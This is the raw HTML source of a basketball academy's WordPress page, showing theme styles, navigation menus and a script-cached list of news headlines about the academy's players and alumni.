var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3359 attachmentid-3359 attachment-jpeg wp-theme-Newspaper td-standard-pack deng-camp-article global-block-template-11 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MyerscoughCollegeBasketball/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/myerscough_basketball/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:myerscoughbasketball@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/4zdFqmVGVuBTA1h7EDp8LC" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/my_bball" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/Runshawbball" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3984"><a href="https://myerscoughbasketball.co.uk/the-academy">The Academy</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://myerscoughbasketball.co.uk/recruitment-hub">Recruitment</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-3985"><a href="https://myerscoughbasketball.co.uk/news">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/academy-leagues">Academy Leagues</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/alumni">Alumni</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/eybl">EYBL</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/features">Features</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/national-league">National League</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/national-team">National Team</a></li>
</ul>
</li>
<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://myerscoughbasketball.co.uk/junior-academy">Junior Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7706"><a href="https://myerscoughbasketball.co.uk/rising-hoopers-schools-programme">Rising Hoopers</a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://myerscoughbasketball.co.uk/camps">Camps</a></li>
</ul>
</li>
<li id="menu-item-6960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6960"><a href="https://myerscoughbasketball.co.uk/contact">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://myerscoughbasketball.co.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://myerscoughbasketball.co.uk/">
            <img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" alt=""  width="1654" height="1181"/>
            <span class="td-visual-hidden">Myerscough Basketball Academy</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://myerscoughbasketball.co.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://myerscoughbasketball.co.uk/">
			<img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/myerscough_mobile_retina.png" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/myerscough_mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://myerscoughbasketball.co.uk/">
			<img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3984"><a href="https://myerscoughbasketball.co.uk/the-academy">The Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6455"><a href="https://myerscoughbasketball.co.uk/recruitment-hub">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-mega-menu menu-item-3985"><a href="https://myerscoughbasketball.co.uk/news">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_11 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "504";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball\"  rel=\"bookmark\" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\">Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\">Williams reflects on collegiate career, road to Kentucky and beyond<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\">Myerscough to enter Under-17 EYBL team for 2024-25 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/myerscough-advances-to-third-straight-eabl-finals\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough advances to third-straight EABL Finals\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough advances to third-straight EABL Finals\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/myerscough-advances-to-third-straight-eabl-finals\"  rel=\"bookmark\" title=\"Myerscough advances to third-straight EABL Finals\">Myerscough advances to third-straight EABL Finals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/u18-conference-crowned-champions\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U18 Conference crowned champions\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U18 Conference crowned champions\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/u18-conference-crowned-champions\"  rel=\"bookmark\" title=\"U18 Conference crowned champions\">U18 Conference crowned champions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/shemas-22-points-carry-sco-by-sheffield\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/shemas-22-points-carry-sco-by-sheffield\"  rel=\"bookmark\" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\">Shema&#8217;s 22 points carry Sco by Sheffield<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/agu-leads-myerscough-past-sgs-college\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agu leads Myerscough past SGS College\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Agu leads Myerscough past SGS College\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/agu-leads-myerscough-past-sgs-college\"  rel=\"bookmark\" title=\"Agu leads Myerscough past SGS College\">Agu leads Myerscough past SGS College<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\">Williams reflects on collegiate career, road to Kentucky and beyond<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alum-great-osobor-wins-big-sky-tournament-championship-with-montana-state-again\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alum-great-osobor-wins-big-sky-tournament-championship-with-montana-state-again\"  rel=\"bookmark\" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\">Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/alumni\/myerscough-alum-mcglasson-commits-to-saint-francis\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alum McGlasson commits to Saint Francis\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-100x70.jpg 100w\" sizes=\"(max-width: 218px) 